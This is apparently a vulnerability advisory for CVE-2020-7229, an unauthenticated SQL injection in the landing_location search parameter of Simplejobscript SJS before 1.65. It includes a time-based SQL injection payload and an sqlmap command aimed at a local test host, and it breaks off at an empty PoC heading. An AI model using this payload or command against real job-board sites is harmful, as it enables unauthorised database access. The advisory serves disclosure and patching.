CVE-2020-7229

An issue was discovered in Simplejobscript.com SJS before 1.65. There is unauthenticated SQL injection via the search engine. The parameter is landing_location. The function is countSearchedJobs(). The file is _lib/class.Job.php.
- mitre: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-7229
- public announcement: https://github.com/niteosoft/simplejobscript/issues/7
Description:
An issue was discovered in Simplejobscript.com SJS before 1.65. There is unauthenticated SQL injection via the search engine. The parameter is landing_location. The function is countSearchedJobs(). The file is _lib/class.Job.php.
Details:
File: /_lib/class.Job.php
Function: countSearchedJobs()
Parameter: landing_location
Payload:
POST /searched
landing_title=aaa&landing_location=77+or+(select+(sleep(2)))
Steps to Reproduce:
$ sqlmap --threads=10 --batch --dbms=mysql -u "http://local.simplejobscript.net/searched" --data="landing_title=aaa&landing_location=77" -p landing_location --banner
PoC: